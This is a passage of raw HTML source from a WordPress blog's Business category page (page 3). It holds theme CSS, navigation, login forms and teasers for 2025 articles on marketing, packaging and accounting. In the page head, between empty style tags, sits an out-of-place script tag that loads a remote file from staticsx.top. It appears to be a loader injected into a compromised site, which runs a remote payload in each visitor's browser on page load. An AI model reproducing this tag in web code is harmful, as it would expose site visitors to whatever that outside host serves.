        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ffe228;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #3f3f3f;
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffe228;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ffe228;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #ffe228;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #000000;
    }
    .td-sub-footer-container li a:before {
        background-color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(0,0,0,0.7);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://archieheaton.com/wp-content/uploads/2022/08/6.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://archieheaton.com/wp-content/uploads/2022/08/6.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Open Sans Condensed";
	font-size:18px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans Condensed";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans Condensed";
	font-size:18px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans Condensed";
	font-size:14px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Open Sans Condensed";
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Open Sans Condensed";
	
	}

	
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:34px;
	line-height:36px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Open Sans Condensed";
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Open Sans Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:36px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:24px;
	line-height:26px;
	
    }
    
	.post header .entry-title {
		font-family:"Open Sans Condensed";
	
	}

	
    .post .td-post-next-prev-content a {
        font-family:"Open Sans Condensed";
	font-size:18px;
	line-height:22px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Open Sans Condensed";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Open Sans Condensed";
	font-size:18px;
	line-height:22px;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	text-transform:uppercase;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	text-transform:uppercase;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans Condensed";
	font-size:16px;
	line-height:20px;
	
    }



/* Style generated by theme for demo: scandal */

.td-scandal .td-header-style-10 .sf-menu > li > a,
	.td-scandal .td-scandal-instagram .td-instagram-button:hover {
	  color: #ffe228 !important;
	}


	.td-scandal .td-grid-style-2 .td-big-grid-meta,
	.td-scandal .td-scandal-videos,
	.td-scandal .td-scandal-videos .td_video_playlist_title,
	.td-scandal .td-scandal-instagram,
	.td-scandal .td_module_11 .td-read-more:hover a,
	.td-scandal .td-post-template-4 header {
      background-color: #ffe228 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://archieheaton.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://archieheaton.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 3"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-business category-17 paged-3 category-paged-3 wp-theme-Newsmag global-block-template-1 td-scandal td_category_template_6 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first menu-item-159"><a href="https://archieheaton.com/category/business/">Business</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://archieheaton.com/category/tech/">Tech</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://archieheaton.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://archieheaton.com/category/fashion/">Fashion</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://archieheaton.com/category/education/">Education</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://archieheaton.com/category/health/">Health</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://archieheaton.com/category/education/">Education</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://archieheaton.com/category/crypto/">Crypto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://archieheaton.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-248"><a href="https://archieheaton.com/about-us/">About Us</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://archieheaton.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://archieheaton.com/contact-us/">Contact Us</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://archieheaton.com/write-for-us/">Write For Us</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://archieheaton.com/">
		<img class="td-retina-data"  data-retina="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-26-300x152.png" src="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-26-300x152.png" alt=""/>
		<span class="td-visual-hidden">Archie Heaton</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://archieheaton.com/">
		<img class="td-retina-data" data-retina="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-26-300x152.png" src="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-26-300x152.png" alt="" />
	</a>
		<a class="td-header-logo td-sticky-header" href="https://archieheaton.com/">
		<img class="td-retina-data" data-retina="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-26-300x152.png" src="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-26-300x152.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first td-menu-item td-normal-menu menu-item-159"><a href="https://archieheaton.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://archieheaton.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://archieheaton.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://archieheaton.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://archieheaton.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://archieheaton.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://archieheaton.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://archieheaton.com/category/crypto/">Crypto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://archieheaton.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>

        <!-- subcategory -->
        <div class="td-category-header td-container">
            <div class="td-crumb-container td-pb-padding-side">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://archieheaton.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://archieheaton.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 3</span></div>                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://archieheaton.com/category/business/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://archieheaton.com/category/business/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://archieheaton.com/category/business/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://archieheaton.com/category/business/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://archieheaton.com/category/business/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://archieheaton.com/category/business/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
            <div class="td-background-style6">
                <h1 class="entry-title td-page-title">Business</h1>
                            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/online-digital-marketing-agency-services-explained-simply/" rel="bookmark" class="td-image-wrap " title="Online Digital Marketing Agency Services Explained Simply" ><img class="entry-thumb" src="" alt="Digital Marketing Agency" title="Online Digital Marketing Agency Services Explained Simply" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2025/05/Online-Digital-Marketing-Agency-Services-Explained-Simply--238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/online-digital-marketing-agency-services-explained-simply/" rel="bookmark" title="Online Digital Marketing Agency Services Explained Simply">Online Digital Marketing Agency Services Explained Simply</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-20T12:09:07+00:00" >May 20, 2025</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/online-digital-marketing-agency-services-explained-simply/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    There are more than 5.3 billion internet users globally—and everyone interacts with content, ads, videos, and brands daily. But cutting...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/online-digital-marketing-agency-services-explained-simply/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/6-design-rules-for-eye-catching-advertising-flyers/" rel="bookmark" class="td-image-wrap " title="6 Design Rules for Eye-Catching Advertising Flyers" ><img class="entry-thumb" src="" alt="Advertising Flyers" title="6 Design Rules for Eye-Catching Advertising Flyers" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2025/05/6-Design-Rules-for-Eye-Catching-Advertising-Flyers--e1747726605708-238x178.png"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/6-design-rules-for-eye-catching-advertising-flyers/" rel="bookmark" title="6 Design Rules for Eye-Catching Advertising Flyers">6 Design Rules for Eye-Catching Advertising Flyers</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-20T07:37:45+00:00" >May 20, 2025</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/6-design-rules-for-eye-catching-advertising-flyers/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A few years ago, a small bakery tucked in a quiet corner of town struggled to get noticed. It had...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/6-design-rules-for-eye-catching-advertising-flyers/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/content-marketing-vs-social-media-marketing-which-one-wins-in-2025/" rel="bookmark" class="td-image-wrap " title="Content Marketing vs Social Media Marketing: Which One Wins in 2025?" ><img class="entry-thumb" src="" alt="Content Marketing vs Social Media Marketing" title="Content Marketing vs Social Media Marketing: Which One Wins in 2025?" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2025/05/Content-Marketing-vs-Social-Media-Marketing-Which-One-Wins-in-2025--238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/content-marketing-vs-social-media-marketing-which-one-wins-in-2025/" rel="bookmark" title="Content Marketing vs Social Media Marketing: Which One Wins in 2025?">Content Marketing vs Social Media Marketing: Which One Wins in 2025?</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T10:49:55+00:00" >May 14, 2025</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/content-marketing-vs-social-media-marketing-which-one-wins-in-2025/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Are You Spending Too Much on Social—and Getting Too Little in Return? In 2025, every brand will be on social...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/content-marketing-vs-social-media-marketing-which-one-wins-in-2025/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/what-makes-water-activated-tape-a-smarter-choice/" rel="bookmark" class="td-image-wrap " title="What Makes Water-Activated Tape a Smarter Choice?" ><img class="entry-thumb" src="" alt="Water-Activated Tap" title="What Makes Water-Activated Tape a Smarter Choice?" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2025/05/What-Makes-Water-Activated-Tape-a-Smarter-Choice--238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/what-makes-water-activated-tape-a-smarter-choice/" rel="bookmark" title="What Makes Water-Activated Tape a Smarter Choice?">What Makes Water-Activated Tape a Smarter Choice?</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T10:36:27+00:00" >May 14, 2025</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/what-makes-water-activated-tape-a-smarter-choice/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    You know the frustration if you’ve ever received a package with loose flaps, messy tape jobs, or edges peeling open....                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/what-makes-water-activated-tape-a-smarter-choice/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/cpa-vs-accountant-whats-the-difference-and-why-it-matters/" rel="bookmark" class="td-image-wrap " title="CPA vs Accountant: What’s the Difference and Why It Matters" ><img class="entry-thumb" src="" alt="CPA vs Accountant" title="CPA vs Accountant: What’s the Difference and Why It Matters" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2025/05/CPA-vs-Accountant-Whats-the-Difference-and-Why-It-Matters--238x178.png"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/cpa-vs-accountant-whats-the-difference-and-why-it-matters/" rel="bookmark" title="CPA vs Accountant: What’s the Difference and Why It Matters">CPA vs Accountant: What’s the Difference and Why It Matters</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T10:32:08+00:00" >May 6, 2025</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/cpa-vs-accountant-whats-the-difference-and-why-it-matters/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Selecting the right financial advisor is critical for any business owner, investor, or individual with complex tax or compliance requirements....                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/cpa-vs-accountant-whats-the-difference-and-why-it-matters/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/whats-the-difference-between-a-road-case-and-a-standard-case/" rel="bookmark" class="td-image-wrap " title="What’s the Difference Between a Road Case and a Standard Case?" ><img class="entry-thumb" src="" alt="Road Case" title="What’s the Difference Between a Road Case and a Standard Case?" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2025/01/Whats-the-Difference-Between-a-Road-Case-and-a-Standard-Case--238x178.jpeg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/whats-the-difference-between-a-road-case-and-a-standard-case/" rel="bookmark" title="What’s the Difference Between a Road Case and a Standard Case?">What’s the Difference Between a Road Case and a Standard Case?</a></h3>                <div class="meta-info">
